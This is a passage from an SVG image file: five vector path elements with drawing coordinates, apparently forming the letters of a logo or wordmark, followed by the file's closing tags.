  <path class="fil2 str0" d="M172.93 21.33l0 34.92 -0.08 4.82c0,0.95 0.22,1.73 0.66,2.32 0.44,0.59 1.1,0.89 1.98,0.89 0.39,0 0.76,-0.07 1.12,-0.21 0.36,-0.14 0.73,-0.3 1.12,-0.47 0.22,-0.17 0.47,-0.34 0.74,-0.51 0.28,-0.16 0.55,-0.36 0.83,-0.59 0.11,-0.05 0.21,-0.11 0.29,-0.17 0.08,-0.05 0.18,-0.08 0.29,-0.08 0.61,-0.4 1.25,-0.75 1.94,-1.06 0.69,-0.31 1.45,-0.46 2.28,-0.46l0.08 0c1.1,0.05 2.14,0.17 3.1,0.34 0.97,0.16 1.89,0.33 2.78,0.5 0.16,0.06 0.34,0.1 0.53,0.13 0.2,0.03 0.38,0.07 0.54,0.13 0.88,0.17 1.78,0.31 2.69,0.42 0.91,0.11 1.89,0.17 2.94,0.17 6.67,0 12.19,-1.9 16.55,-5.71 4.35,-3.8 6.53,-9.17 6.53,-16.1 0,-0.57 -0.01,-1.16 -0.04,-1.78 -0.03,-0.62 -0.09,-1.21 -0.2,-1.78 -0.61,-4.79 -2.39,-9.17 -5.34,-13.14 -2.95,-3.98 -6.88,-5.96 -11.79,-5.96 -0.61,0 -1.23,0.05 -1.86,0.17 -0.64,0.11 -1.26,0.28 -1.87,0.5l-1.48 0.51c-0.5,0.17 -0.97,0.37 -1.41,0.59 -0.06,0 -0.11,0.03 -0.17,0.09 -0.05,0.05 -0.13,0.08 -0.24,0.08l-0.34 0.17 -0.33 0.17c-0.77,0.34 -1.49,0.66 -2.15,0.97 -0.66,0.31 -1.16,0.47 -1.49,0.47l-0.08 0c-0.39,-0.06 -0.68,-0.23 -0.87,-0.51 -0.19,-0.28 -0.34,-0.56 -0.45,-0.84 -0.06,-0.29 -0.09,-0.54 -0.09,-0.77l0 -0.5 0 -0.04 0 -0.05 0 -0.59c0,-0.17 0.03,-0.34 0.09,-0.51l0 -0.38 0 -0.21 0 -11.67c0,-0.95 -0.14,-1.69 -0.42,-2.19 -0.27,-0.51 -0.74,-0.76 -1.41,-0.76 -0.93,0.05 -2.24,0.25 -3.92,0.59 -1.69,0.34 -3.44,0.76 -5.26,1.27 -2.65,0.84 -5.07,1.85 -7.28,3.04 -2.21,1.18 -3.31,2.45 -3.31,3.8 0,0.34 0.05,0.64 0.17,0.89 0.11,0.25 0.24,0.49 0.41,0.72 0.16,0.17 0.39,0.37 0.66,0.59 0.28,0.23 0.58,0.48 0.91,0.76 0.66,0.62 1.27,1.45 1.82,2.5 0.55,1.04 0.83,2.55 0.83,4.52zm16.8 25.53l0 -14.12 0 -0.67 0 -0.85c0,-0.34 0.02,-0.65 0.08,-0.93 0.11,-0.67 0.37,-1.28 0.78,-1.82 0.42,-0.53 1.12,-0.8 2.11,-0.8 1.93,0 3.51,1 4.72,3 1.21,2 2.15,4.19 2.81,6.55 0.44,1.64 0.76,3.23 0.95,4.78 0.2,1.55 0.3,2.75 0.3,3.59 0,0.45 -0.03,0.93 -0.09,1.44 -0.05,0.51 -0.14,1.02 -0.25,1.52 -0.33,1.58 -0.98,3.02 -1.94,4.31 -0.97,1.3 -2.41,1.95 -4.34,1.95 -1.22,0 -2.18,-0.27 -2.9,-0.8 -0.72,-0.54 -1.24,-1.23 -1.57,-2.08 -0.17,-0.45 -0.31,-0.9 -0.42,-1.35 -0.11,-0.45 -0.16,-0.93 -0.16,-1.44 -0.06,-0.39 -0.08,-0.78 -0.08,-1.18l0 -1.1z"/>
  <path class="fil2 str0" d="M247.73 31.14c0,1.18 -0.14,2.17 -0.42,2.96 -0.27,0.79 -0.71,1.43 -1.32,1.94 -0.44,0.34 -0.94,0.61 -1.49,0.8 -0.55,0.2 -1.16,0.38 -1.82,0.55 -0.22,0.06 -0.45,0.12 -0.7,0.17 -0.25,0.06 -0.49,0.11 -0.71,0.17 -4.52,1.13 -8.53,2.72 -12.03,4.78 -3.51,2.06 -5.26,5.71 -5.26,10.95 0,1.46 0.24,2.76 0.7,3.89 0.47,1.12 1.09,2.05 1.87,2.78 0.77,0.74 1.75,1.3 2.93,1.7 1.19,0.39 2.5,0.59 3.93,0.59 0.56,0 1.13,-0.04 1.74,-0.13 0.61,-0.08 1.19,-0.21 1.74,-0.38 0.83,-0.22 1.63,-0.51 2.4,-0.84 0.77,-0.34 1.52,-0.68 2.23,-1.02l0.33 -0.17c0.11,-0.05 0.2,-0.11 0.25,-0.17l0.33 -0.17 0.33 -0.17c0.89,-0.5 1.71,-0.97 2.49,-1.39 0.77,-0.42 1.32,-0.63 1.65,-0.63l0.04 0 0.13 0c0,0.05 0.01,0.08 0.04,0.08l0.04 0c0.16,0.06 0.3,0.15 0.41,0.3 0.11,0.14 0.22,0.26 0.33,0.38 0.11,0.22 0.18,0.4 0.21,0.55l0.04 0.21 0.08 0c0.39,1.24 1.03,2.14 1.91,2.7 0.88,0.57 2.01,0.85 3.39,0.85 0.88,0 1.85,-0.06 2.9,-0.17 1.04,-0.11 2.09,-0.31 3.14,-0.59 2.65,-0.62 5.08,-1.69 7.28,-3.22 2.21,-1.52 3.31,-3.49 3.31,-5.91 0,-0.51 -0.07,-0.86 -0.21,-1.06 -0.13,-0.2 -0.34,-0.3 -0.62,-0.3 -0.16,0 -0.33,0.02 -0.49,0.05 -0.17,0.02 -0.39,0.09 -0.66,0.21 -0.06,0 -0.13,0.01 -0.21,0.04 -0.09,0.03 -0.18,0.04 -0.29,0.04 -0.17,0.06 -0.33,0.1 -0.5,0.13 -0.16,0.03 -0.36,0.04 -0.58,0.04 -0.66,0 -1.14,-0.18 -1.44,-0.55 -0.31,-0.36 -0.51,-0.77 -0.63,-1.22 -0.05,-0.23 -0.08,-0.46 -0.08,-0.68l0 -0.59 0 -1.19 0 -12.68c0,-3.32 -0.29,-6.06 -0.87,-8.2 -0.58,-2.14 -1.5,-3.83 -2.77,-5.07 -1.27,-1.24 -2.96,-2.14 -5.09,-2.71 -2.12,-0.56 -4.81,-0.84 -8.07,-0.84 -1.21,0 -2.66,0.08 -4.34,0.25 -1.68,0.17 -3.43,0.42 -5.25,0.76 -3.15,0.68 -6.04,1.76 -8.69,3.26 -2.65,1.49 -3.97,3.56 -3.97,6.21 0,0.23 0.01,0.47 0.04,0.72 0.03,0.25 0.04,0.52 0.04,0.8 0.17,1.13 0.51,2.16 1.03,3.09 0.53,0.93 1.23,1.39 2.11,1.39 0.11,0 0.21,-0.01 0.29,-0.04 0.09,-0.03 0.18,-0.04 0.29,-0.04 0.61,-0.23 1.25,-0.73 1.91,-1.52 0.66,-0.79 1.49,-1.75 2.48,-2.88 0.05,-0.05 0.11,-0.12 0.16,-0.21 0.06,-0.08 0.14,-0.15 0.25,-0.21 1,-1.18 2.18,-2.25 3.56,-3.21 1.38,-0.96 3.03,-1.44 4.97,-1.44 0.93,0 1.76,0.17 2.48,0.51 0.71,0.34 1.27,0.82 1.65,1.44 0.44,0.56 0.73,1.22 0.87,1.98 0.14,0.76 0.21,1.54 0.21,2.33zm0.08 14.67l0 0.04 0 0.08c0,0.4 -0.03,0.89 -0.08,1.48 -0.06,0.59 -0.14,1.2 -0.25,1.82 -0.28,1.07 -0.73,2.04 -1.37,2.92 -0.63,0.87 -1.61,1.31 -2.93,1.31 -1.11,0 -2.07,-0.38 -2.9,-1.15 -0.83,-0.76 -1.24,-1.76 -1.24,-3 0,-1.91 0.69,-3.49 2.07,-4.73 1.38,-1.24 2.95,-1.86 4.71,-1.86 0.61,0 1.05,0.17 1.33,0.51 0.27,0.34 0.47,0.7 0.58,1.1 0.05,0.22 0.08,0.46 0.08,0.71l0 0.64 0 0.13z"/>
  <path class="fil2 str0" d="M300.35 26.83c1.77,0 3.23,0.35 4.39,1.05 1.16,0.71 2.07,1.62 2.73,2.75 0.55,0.9 0.94,1.9 1.16,3 0.22,1.1 0.35,2.21 0.41,3.34 0.05,0.28 0.08,0.56 0.08,0.85l0 0.84 0 5.67c0,1.24 -0.01,2.46 -0.04,3.67 -0.03,1.22 -0.1,2.47 -0.21,3.77 -0.11,0.78 -0.31,1.43 -0.62,1.94 -0.3,0.51 -0.64,0.96 -1.03,1.35 -0.11,0.12 -0.24,0.23 -0.37,0.34 -0.14,0.11 -0.27,0.23 -0.38,0.34l-0.12 0.13 -0.04 0.04c-0.39,0.39 -0.7,0.82 -0.95,1.27 -0.25,0.45 -0.37,1.1 -0.37,1.94 0,0.62 0.06,1.09 0.2,1.4 0.14,0.31 0.29,0.55 0.46,0.71 0.16,0.12 0.41,0.22 0.74,0.3 0.33,0.08 0.77,0.13 1.33,0.13 0.38,0 0.77,-0.02 1.15,-0.05 0.39,-0.02 0.8,-0.07 1.24,-0.12 0.39,0 0.78,-0.02 1.16,-0.04 0.39,-0.03 0.8,-0.05 1.24,-0.05 0.78,-0.05 1.56,-0.09 2.36,-0.12 0.8,-0.03 1.59,-0.05 2.36,-0.05l1.37 0c0.47,0 0.95,0.03 1.44,0.09 0.45,0 0.9,0.01 1.37,0.04 0.47,0.03 0.92,0.07 1.37,0.13 0.44,0 0.88,0.01 1.32,0.04 0.44,0.03 0.91,0.04 1.41,0.04 0.44,0.06 0.88,0.09 1.32,0.09l1.32 0c0.94,0 1.64,-0.17 2.11,-0.51 0.47,-0.34 0.73,-1.04 0.79,-2.11 0,-0.68 -0.14,-1.23 -0.41,-1.65 -0.28,-0.43 -0.64,-0.83 -1.08,-1.23 -0.05,-0.06 -0.11,-0.1 -0.17,-0.12 -0.05,-0.03 -0.11,-0.08 -0.16,-0.13 -0.11,-0.11 -0.25,-0.23 -0.41,-0.34 -0.17,-0.11 -0.31,-0.23 -0.42,-0.34 -0.44,-0.39 -0.85,-0.86 -1.24,-1.39 -0.39,-0.54 -0.63,-1.23 -0.74,-2.07l-0.17 -1.86c-0.06,-0.62 -0.08,-1.24 -0.08,-1.86 -0.06,-0.63 -0.09,-1.24 -0.09,-1.86l0 -1.86 0 -8.71c0,-4.96 -1.11,-9.15 -3.35,-12.56 -2.23,-3.41 -5.97,-5.11 -11.21,-5.11 -1.54,0 -3.05,0.21 -4.51,0.63 -1.46,0.43 -2.82,0.89 -4.09,1.4 -0.22,0.05 -0.43,0.12 -0.62,0.21 -0.2,0.08 -0.38,0.18 -0.54,0.29 -0.88,0.4 -1.7,0.77 -2.44,1.1 -0.75,0.34 -1.31,0.51 -1.7,0.51 -0.61,0 -1.05,-0.18 -1.32,-0.55 -0.28,-0.37 -0.47,-0.77 -0.58,-1.22 -0.06,-0.29 -0.1,-0.54 -0.13,-0.77 -0.02,-0.22 -0.04,-0.42 -0.04,-0.59l0 -0.12 0 -0.13c-0.05,-0.62 -0.18,-1.09 -0.37,-1.4 -0.19,-0.31 -0.68,-0.46 -1.45,-0.46 -1.1,0 -2.41,0.17 -3.93,0.51 -1.51,0.33 -3.07,0.76 -4.67,1.26 -1.05,0.34 -2.1,0.72 -3.15,1.15 -1.05,0.42 -2.04,0.83 -2.98,1.22 -0.6,0.28 -1.17,0.57 -1.69,0.85 -0.53,0.28 -1.01,0.53 -1.45,0.76l0 -0.09c-0.55,0.4 -1.01,0.85 -1.36,1.36 -0.36,0.5 -0.54,1.07 -0.54,1.69 0,0.5 0.08,0.88 0.25,1.14 0.16,0.25 0.38,0.49 0.66,0.72 0.16,0.17 0.34,0.31 0.53,0.42 0.2,0.11 0.4,0.25 0.63,0.42 0.71,0.57 1.36,1.3 1.94,2.2 0.58,0.9 0.87,2.31 0.87,4.23l0 0.08 -0.08 0.85 0 8.71 0 1.86 0 1.86c-0.06,0.62 -0.1,1.24 -0.13,1.86 -0.03,0.62 -0.09,1.24 -0.21,1.86 -0.11,0.78 -0.35,1.46 -0.74,2.02 -0.39,0.57 -0.8,1.05 -1.24,1.44 -0.11,0.11 -0.23,0.23 -0.37,0.34 -0.14,0.11 -0.27,0.23 -0.37,0.34 -0.17,0.17 -0.34,0.32 -0.5,0.46 -0.17,0.14 -0.3,0.27 -0.42,0.38 -0.33,0.34 -0.57,0.69 -0.74,1.06 -0.17,0.37 -0.25,0.78 -0.25,1.23 0.06,0.56 0.18,1.01 0.37,1.35 0.2,0.34 0.4,0.59 0.62,0.76 0.28,0.17 0.64,0.3 1.08,0.38 0.44,0.08 0.94,0.13 1.49,0.13 0.39,0 0.79,-0.02 1.2,-0.05 0.41,-0.02 0.81,-0.07 1.2,-0.12 0.38,0 0.79,-0.02 1.2,-0.04 0.41,-0.03 0.81,-0.05 1.2,-0.05 0.83,-0.05 1.64,-0.09 2.44,-0.12 0.8,-0.03 1.59,-0.05 2.36,-0.05l1.32 0c0.44,0 0.91,0.03 1.41,0.09 0.44,0 0.88,0.01 1.32,0.04 0.44,0.03 0.88,0.07 1.33,0.13 0.88,0.05 1.75,0.1 2.6,0.12 0.86,0.03 1.73,0.05 2.61,0.05 0.44,0 0.8,-0.06 1.07,-0.17 0.28,-0.11 0.5,-0.26 0.67,-0.42 0.16,-0.17 0.3,-0.41 0.41,-0.72 0.11,-0.31 0.17,-0.72 0.17,-1.23 0,-0.79 -0.13,-1.41 -0.38,-1.86 -0.25,-0.45 -0.56,-0.87 -0.95,-1.27l-0.04 -0.04 -0.12 -0.13 -0.33 -0.34c-0.12,-0.11 -0.25,-0.22 -0.42,-0.33 -0.33,-0.4 -0.66,-0.85 -0.99,-1.36 -0.33,-0.5 -0.55,-1.18 -0.66,-2.02l-0.17 -1.86c-0.05,-0.62 -0.08,-1.24 -0.08,-1.86 -0.06,-0.63 -0.08,-1.24 -0.08,-1.86l0 -1.86 0 -8.71 0 -2.45c0,-1.81 0.24,-3.32 0.74,-4.53 0.5,-1.21 1.82,-1.81 3.97,-1.81z"/>
  <path class="fil2 str0" d="M362.78 29.32c0.03,0.25 0.04,0.52 0.04,0.8 0,1.07 -0.36,1.86 -1.07,2.37 -0.72,0.51 -1.52,0.87 -2.4,1.1 -0.61,0.11 -1.19,0.2 -1.74,0.25 -0.55,0.06 -0.99,0.11 -1.32,0.17l-0.05 0 -0.04 0c-0.38,0.06 -0.76,0.1 -1.11,0.13 -0.36,0.03 -0.71,0.04 -1.04,0.04 -1.1,0 -1.86,-0.25 -2.27,-0.76 -0.42,-0.51 -0.62,-1.13 -0.62,-1.86 0,-0.28 0.01,-0.55 0.04,-0.8 0.02,-0.26 0.09,-0.52 0.2,-0.81 0.33,-1.46 1.11,-2.82 2.32,-4.06 1.21,-1.23 2.57,-1.85 4.05,-1.85 1.33,0 2.4,0.46 3.23,1.39 0.83,0.93 1.38,1.96 1.66,3.09 0.05,0.28 0.09,0.55 0.12,0.8zm-21.88 -4.02c-1.94,2.26 -3.42,4.94 -4.47,8.04 -1.05,3.09 -1.57,6.39 -1.57,9.89 0,3.21 0.52,6 1.57,8.37 1.05,2.36 2.51,4.36 4.38,6 1.82,1.58 4,2.77 6.54,3.59 2.54,0.82 5.3,1.23 8.27,1.23 2.54,0 5.04,-0.31 7.49,-0.93 2.46,-0.62 4.7,-1.64 6.75,-3.05 1.26,-0.9 2.44,-2.02 3.51,-3.38 1.08,-1.35 1.61,-2.76 1.61,-4.22 0,-0.46 -0.19,-0.86 -0.57,-1.23 -0.39,-0.37 -0.83,-0.55 -1.33,-0.55 -0.44,0 -1,0.16 -1.69,0.46 -0.69,0.32 -1.51,0.7 -2.45,1.15 -0.05,0.05 -0.12,0.1 -0.2,0.12 -0.08,0.03 -0.18,0.07 -0.29,0.13 -0.83,0.34 -1.75,0.68 -2.77,1.01 -1.02,0.34 -2.06,0.51 -3.11,0.51 -2.7,0 -5.17,-1.11 -7.4,-3.34 -2.24,-2.22 -3.35,-4.72 -3.35,-7.48l0 -0.04 0 -0.04 0 -0.05 0 -0.04c0.11,-0.51 0.36,-0.89 0.74,-1.14 0.39,-0.25 0.83,-0.41 1.33,-0.47 0.33,-0.11 0.66,-0.18 0.99,-0.21 0.33,-0.03 0.61,-0.04 0.83,-0.04l0.08 0 0.08 0 0.08 0 0.67 0 16.79 -1.61c0.83,-0.11 1.48,-0.25 1.95,-0.42 0.47,-0.17 0.81,-0.36 1.03,-0.59 0.28,-0.28 0.47,-0.65 0.58,-1.1 0.11,-0.45 0.17,-1.07 0.17,-1.86 0,-2.48 -0.58,-4.7 -1.74,-6.68 -1.16,-1.97 -2.68,-3.66 -4.55,-5.07 -1.38,-1.01 -2.87,-1.86 -4.47,-2.54 -1.6,-0.67 -3.23,-1.15 -4.88,-1.43 -0.66,-0.12 -1.31,-0.2 -1.95,-0.26 -0.63,-0.05 -1.25,-0.08 -1.86,-0.08 -3.58,0 -6.78,0.65 -9.6,1.94 -2.81,1.3 -5.21,3.1 -7.19,5.41z"/>
  <path class="fil2 str0" d="M385.74 21.41l0 23 0 1.78 0 1.86c-0.05,0.67 -0.09,1.31 -0.12,1.9 -0.03,0.59 -0.1,1.2 -0.21,1.82 -0.11,0.73 -0.33,1.36 -0.66,1.9 -0.33,0.53 -0.72,1 -1.16,1.39l-0.45 0.47c-0.14,0.14 -0.29,0.27 -0.46,0.38 -0.17,0.17 -0.33,0.32 -0.5,0.46 -0.16,0.14 -0.3,0.27 -0.41,0.38 -0.33,0.34 -0.58,0.69 -0.75,1.06 -0.16,0.37 -0.24,0.78 -0.24,1.23 0.05,0.56 0.18,1.01 0.37,1.35 0.19,0.34 0.4,0.59 0.62,0.76 0.28,0.23 0.63,0.38 1.08,0.46 0.44,0.09 0.93,0.13 1.49,0.13 0.38,0 0.75,-0.01 1.11,-0.04 0.36,-0.03 0.73,-0.07 1.12,-0.13 0.33,0 0.69,-0.01 1.08,-0.04 0.38,-0.03 0.77,-0.04 1.15,-0.04 0.72,-0.06 1.45,-0.1 2.2,-0.13 0.74,-0.03 1.47,-0.04 2.19,-0.04l1.2 0c0.41,0 0.81,0.03 1.2,0.08 0.38,0 0.78,0.02 1.2,0.05 0.41,0.02 0.81,0.07 1.2,0.12 0.77,0.06 1.56,0.1 2.36,0.13 0.8,0.03 1.58,0.04 2.35,0.04 0.78,0 1.4,-0.1 1.87,-0.29 0.46,-0.2 0.81,-0.41 1.03,-0.64 0.28,-0.28 0.47,-0.66 0.58,-1.14 0.11,-0.48 0.16,-1.06 0.16,-1.73 -0.05,-0.4 -0.13,-0.71 -0.24,-0.93 -0.11,-0.23 -0.31,-0.43 -0.58,-0.59 -0.06,-0.06 -0.15,-0.12 -0.29,-0.17 -0.14,-0.06 -0.26,-0.15 -0.38,-0.26 -0.55,-0.34 -1.06,-0.8 -1.53,-1.39 -0.46,-0.59 -0.7,-1.57 -0.7,-2.92l0 -7.27 0 -0.04 0 -0.04 0 -0.6c0,-0.22 0.03,-0.48 0.08,-0.76 0.11,-0.34 0.31,-0.66 0.58,-0.97 0.28,-0.31 0.69,-0.46 1.24,-0.46l0.09 0c0.38,0.05 0.73,0.21 1.03,0.46 0.3,0.25 0.57,0.55 0.79,0.89 0.16,0.28 0.3,0.55 0.41,0.8 0.11,0.26 0.19,0.41 0.25,0.47l8.52 15.13 -0.08 0c0.22,0.28 0.41,0.55 0.58,0.8l0.41 0.64c0.33,0.34 0.69,0.59 1.08,0.76 0.38,0.17 0.85,0.25 1.4,0.25l1.04 0c0.36,0 0.7,-0.03 1.03,-0.08 0.33,0 0.68,-0.02 1.04,-0.05 0.36,-0.02 0.7,-0.04 1.03,-0.04 0.44,-0.05 0.9,-0.1 1.37,-0.12 0.47,-0.03 0.95,-0.07 1.44,-0.13l0.71 0 0.7 0c0.77,0 1.56,0.01 2.36,0.04 0.8,0.03 1.56,0.1 2.27,0.21 0.78,0.06 1.55,0.1 2.32,0.13 0.77,0.03 1.52,0.04 2.24,0.04 0.44,0 0.81,-0.08 1.11,-0.25 0.31,-0.17 0.57,-0.4 0.79,-0.68 0.22,-0.28 0.38,-0.63 0.5,-1.06 0.11,-0.42 0.16,-0.85 0.16,-1.31 0,-0.95 -0.11,-1.57 -0.33,-1.86 -0.22,-0.28 -0.55,-0.5 -0.99,-0.67 -0.06,0 -0.11,-0.02 -0.17,-0.04 -0.05,-0.03 -0.11,-0.05 -0.16,-0.05l-0.05 0c-0.02,0 -0.07,-0.02 -0.12,-0.08 -0.5,-0.17 -1.12,-0.41 -1.86,-0.72 -0.75,-0.31 -1.48,-0.86 -2.19,-1.65 -0.23,-0.17 -0.42,-0.36 -0.58,-0.59 -0.17,-0.23 -0.33,-0.48 -0.5,-0.76l-11.17 -16.49 0 0.09c-0.28,-0.4 -0.54,-0.85 -0.79,-1.35 -0.24,-0.51 -0.37,-1.05 -0.37,-1.61l0 -0.09c0.06,-0.33 0.22,-0.67 0.5,-1.01 0.27,-0.34 0.58,-0.65 0.91,-0.93 0.27,-0.17 0.54,-0.34 0.78,-0.51 0.25,-0.17 0.43,-0.28 0.54,-0.34l-0.08 0c0.61,-0.39 1.19,-0.77 1.74,-1.14 0.55,-0.36 1.07,-0.72 1.57,-1.05 1.05,-0.68 2.12,-1.27 3.23,-1.78 1.1,-0.51 2.37,-0.9 3.8,-1.18 0.61,-0.12 1.09,-0.24 1.45,-0.38 0.36,-0.14 0.62,-0.33 0.79,-0.55 0.22,-0.28 0.38,-0.61 0.49,-0.98 0.11,-0.36 0.17,-0.83 0.17,-1.39 0,-0.96 -0.11,-1.61 -0.33,-1.94 -0.22,-0.34 -0.72,-0.51 -1.49,-0.51 -0.89,0 -1.78,0.01 -2.69,0.04 -0.91,0.03 -1.84,0.07 -2.77,0.13 -0.5,0.05 -0.98,0.1 -1.45,0.12 -0.47,0.03 -0.93,0.05 -1.37,0.05 -0.44,0.05 -0.89,0.08 -1.36,0.08l-1.45 0c-0.61,0 -1.21,-0.01 -1.82,-0.04 -0.61,-0.03 -1.21,-0.07 -1.82,-0.13 -0.28,0 -0.57,-0.01 -0.87,-0.04 -0.3,-0.03 -0.62,-0.04 -0.95,-0.04 -0.44,-0.06 -0.88,-0.1 -1.33,-0.13 -0.44,-0.03 -0.88,-0.04 -1.32,-0.04 -0.44,-0.06 -0.88,-0.09 -1.32,-0.09l-1.33 0c-0.38,0 -0.7,0.06 -0.95,0.17 -0.25,0.11 -0.43,0.26 -0.54,0.43 -0.16,0.16 -0.28,0.4 -0.37,0.71 -0.08,0.31 -0.12,0.69 -0.12,1.15 0,0.73 0.16,1.33 0.49,1.81 0.5,0.72 1.31,0.91 0.72,0.71 0.64,0 1.98,0.48 2.43,0.94 0.27,0.28 0.41,0.71 0.41,1.27l0 0.13 0 0.12c-0.11,0.34 -0.4,0.81 -0.87,1.4 -0.47,0.59 -1,1.22 -1.61,1.9l-0.33 0.34 -0.33 0.34c-0.55,0.5 -1.08,1 -1.57,1.48 -0.5,0.48 -0.89,0.86 -1.16,1.14 -0.11,0.11 -0.24,0.22 -0.37,0.34 -0.14,0.11 -0.27,0.22 -0.38,0.33 -0.27,0.23 -0.58,0.45 -0.91,0.68 -0.33,0.23 -0.63,0.39 -0.91,0.51 -0.16,0.11 -0.33,0.18 -0.49,0.21 -0.17,0.03 -0.34,0.04 -0.5,0.04 -0.72,0 -1.23,-0.32 -1.53,-0.97 -0.3,-0.65 -0.46,-1.4 -0.46,-2.24l-0.08 -1.95 0 -24.18c0,-0.95 -0.14,-1.67 -0.41,-2.15 -0.28,-0.48 -0.77,-0.72 -1.49,-0.72 -1.16,0 -2.47,0.16 -3.93,0.46 -1.46,0.32 -2.94,0.7 -4.43,1.15 -1.32,0.45 -2.62,0.93 -3.89,1.43 -1.27,0.51 -2.43,1.05 -3.47,1.61 -0.39,0.17 -0.76,0.35 -1.12,0.55 -0.36,0.2 -0.7,0.38 -1.03,0.55 -0.56,0.34 -1.01,0.75 -1.37,1.23 -0.36,0.47 -0.54,1.02 -0.54,1.64 0,0.45 0.07,0.81 0.21,1.06 0.14,0.25 0.34,0.52 0.62,0.8 0.17,0.12 0.35,0.26 0.54,0.43 0.19,0.16 0.43,0.33 0.7,0.5 0.72,0.57 1.37,1.3 1.95,2.2 0.57,0.9 0.86,2.31 0.86,4.23l0 0.08 -0.08 0.76z"/>
 </g>
</svg>
